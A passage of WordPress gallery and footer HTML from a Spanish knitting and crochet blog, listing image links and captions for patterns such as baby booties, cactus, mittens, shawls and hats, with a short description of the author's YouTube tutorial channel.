				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer patucos a dos agujas varias tallas" aria-describedby="gallery-1-3685" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3685'>
				Patucos a dos agujas varias tallas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-1-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>		
					<div class="vlog-sticky">
							</div>
		
	</div>

					
			</div>

		</div>

	</article>



    
    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><img style="width:97px" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/letras-sin-fondo-muy-claras.png" /></p>
<p>En este blog encontrarás todos los vídeos situados en mi canal de youtube separados por secciónes, dependiendo si quieres labores y puntos tejidos a ganchillo o a dos agujas. 
También encontrarás infinidad de ideas para tejer labores en distintas tallas y también como tomar medidas y calcular puntos para ello. Todo explicado paso a paso. 
Además en la descripción de cada vídeo encontrarás las indicaciones escritas para tejer los puntos o labores seleccionados. </p>
<a href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" class="vlog-button">Youtube</a></div>
		</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-3" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Dos agujas</span></h4><div id='gallery-2' class='gallery galleryid-3538 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-2-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer mitones con trenzas a dos agujas" aria-describedby="gallery-2-4385" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4385'>
				tejer mitones con trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="suéter varios colores a dos agujas" aria-describedby="gallery-2-3285" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3285'>
				Suéter varios colores a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pañuelo o pico con punto de mar a dos agujas" aria-describedby="gallery-2-3107" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3107'>
				Pañuelo o pico con punto de mar a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="jersey sin mangas o chaleco a dos agujas" aria-describedby="gallery-2-3059" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3059'>
				Jersey sin mangas o chaleco a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="manta de sofá con cuadrados a punto teja pequeña dos agujas" aria-describedby="gallery-2-3517" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3517'>
				Manta de sofá con cuadrados a punto teja pequeña dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-2-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero fácil con boquilla cuadrada a dos agujas" aria-describedby="gallery-2-3692" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3692'>
				Monedero fácil con boquilla cuadrada a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-2-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="coletero fácil con punto inglés a dos agujas" aria-describedby="gallery-2-3850" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3850'>
				Coletero fácil con punto inglés a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-2-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro para chico con ochos a dos agujas" aria-describedby="gallery-2-3115" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3115'>
				Gorro para chico con ochos a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-4" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Ganchillo</span></h4><div id='gallery-3' class='gallery galleryid-3538 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer flores de 5 pétalos ganchillo" aria-describedby="gallery-3-3912" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3912'>
				tejer flores de 5 pétalos ganchillo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Cactus con dos brazos con punto bobo a dos agujas" aria-describedby="gallery-3-3846" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3846'>
				Cactus con dos brazos con punto bobo a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero redondo con granny circulo sol a ganchillo o crochet" aria-describedby="gallery-3-3758" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1104x621.jpg 1104w, 